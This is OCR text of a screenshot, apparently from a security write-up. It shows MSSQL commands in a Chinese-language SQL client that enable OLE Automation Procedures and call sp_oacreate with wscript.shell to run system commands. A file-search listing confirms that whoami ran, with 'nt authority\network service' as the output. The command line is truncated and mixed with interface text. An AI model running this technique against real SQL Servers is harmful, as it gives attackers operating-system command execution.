 对象 * 无标题 @test.dbo (DESKT...
运行 停止 解释 新建 载入 保存 另存为 美化 SQL 备注
查询创建工具 查询编辑器
1 EXEC sp_configure 'show advanced options', 1;
2 RECONFIGURE WITH OVERRIDE;
3 EXEC sp_configure 'Ole Automation Procedures', 1;
4 RECONFIGURE WITH OVERRIDE;
5 EXEC sp_configure 'show advanced options', 0;
6
7 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oam
(UNREGISTERED)
Tools Project Preferences Help
1.txt
1 nt authority\network service
2
名称 路径 大小 修改时间
000164.log C:\Users\j7ur8\AppData\Local\Sublime Text 3\Index 0 KB 2019/7/12 14:46
LOCK C:\Users\j7ur8\AppData\Local\Sublime Text 3\Index 0 KB 2019/7/12 14:46
BACKGROUNDTASKHOST.EXE-98F5AE16.pf C:\Windows\prefetch 10 KB 2019/7/12 14:46
CONHOST.EXE-F98A1078.pf C:\Windows\prefetch 10 KB 2019/7/12 14:45
CMD.EXE-CD245F9E.pf C:\Windows\prefetch 4 KB 2019/7/12 14:45
WHOAMI.EXE-824687C3.pf C:\Windows\prefetch 5 KB 2019/7/12 14:45
1.txt D: 1 KB 2019/7/12 14:45
AUDIODG.EXE-9848A323.pf C:\Windows\prefetch 7 KB 2019/7/12 14:45
ERRORLOG C:\Program Files\Microsoft SQL Server\MSSQL10_5... 25 KB 2019/7/12 14:45
waasmedic.20190712_064431_382.etl C:\Windows\Logs\waasmedic 8 KB 2019/7/12 14:45
DLLHOST.EXE-6A829A47.pf C:\Windows\prefetch 7 KB 2019/7/12 14:45
thumbcache_768.db C:\Users\j7ur8\AppData\Local\Microsoft\Windows\... 15,360 KB 2019/7/12 14:45
SVCHOST.EXE-C5EEC15E.pf C:\Windows\prefetch 5 KB 2019/7/12 14:44
SVCHOST.EXE-72547F04.pf C:\Windows\prefetch 8 KB 2019/7/12 14:44
Preferences C:\Users\j7ur8\AppData\Local\Google\Chrome\Use... 303 KB 2019/7/12 14:44
SVCHOST.EXE-E6789326.pf C:\Windows\prefetch 8 KB 2019/7/12 14:44
SVCHOST.EXE-06DB112E.pf C:\Windows\prefetch 11 KB 2019/7/12 14:44
SVCHOST.EXE-874EA4F5.pf C:\Windows\prefetch 5 KB 2019/7/12 14:44
TIWORKER.EXE-62F7EB93.pf C:\Windows\prefetch 13 KB 2019/7/12 14:44
TRUSTEDINSTALLER.EXE-B018CCBF.pf C:\Windows\prefetch 5 KB 2019/7/12 14:44
SVCHOST.EXE-7A0C4A3D.pf C:\Windows\prefetch 12 KB 2019/7/12 14:44
FeedbackHubLog.2019-07-12T00.00.00.txt C:\Users\j7ur8\AppData\Local\Packages\Microsoft.... 7 KB 2019/7/12 14:44
AppInventory.json C:\Users\j7ur8\AppData\Local\Packages\Microsoft.... 64 KB 2019/7/12 14:44
RUNTIMEBROKER.EXE-4AB87E4D.pf C:\Windows\prefetch 49 KB 2019/7/12 14:44
大小: 30 B, 修改时间: 2019/7/12 14:45, 路径: D: